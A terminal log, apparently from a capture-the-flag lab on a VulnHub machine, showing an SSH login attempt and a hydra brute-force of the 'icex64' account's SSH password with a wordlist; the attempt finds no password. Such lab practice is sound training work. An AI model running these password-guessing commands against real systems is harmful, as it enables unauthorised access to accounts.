 hostname -I: 192.168.42.7 192.168.56.70
Saturday 18 December 2021 12:41:26 PM IST 2021.12.18 12:41:26
f0c1s@kali:~/vuln-hubs/empire/lupin-one $
ssh icex64@$RHOST
The authenticity of host '192.168.56.73 (192.168.56.73)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.73' (ED25519) to the list of known hosts.
icex64@192.168.56.73's password:
hostname -I: 192.168.42.7 192.168.56.70
Saturday 18 December 2021 12:41:33 PM IST 2021.12.18 12:41:33
f0c1s@kali:~/vuln-hubs/empire/lupin-one $
hydra -l icex64 -P /usr/share/wordlists/fasttrack.txt $RHOST ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-18 12:41:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ssh://192.168.56.73:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 77 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-18 12:43:24